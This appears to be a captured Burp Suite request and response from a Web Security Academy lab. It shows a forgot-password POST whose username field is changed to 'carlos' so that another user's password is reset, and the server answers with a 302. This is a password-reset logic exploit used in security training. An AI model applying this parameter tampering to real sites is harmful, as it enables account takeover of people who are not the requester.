 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=9Gn6CI0Vp8w0wxUwDzAT2tcMONiAaEV4 HTTP/1.1
2 Host: 0a86001d042abd1bc0b36eeb00ae003a.web-security-academy.net
3 Cookie: session=buen98hBeOTT9dpGuc9cD0XVeUt2zIiu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0a86001d042abd1bc0b36eeb00ae003a.web-security-academy.net
11 Referer:
https://0a86001d042abd1bc0b36eeb00ae003a.web-security-academy.net/forgot-password?temp-forgot-password-toke
n=9Gn6CI0Vp8w0wxUwDzAT2tcMONiAaEV4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=9Gn6CI0Vp8w0wxUwDzAT2tcMONiAaEV4&username=carlos&new-password-1=peter&
new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6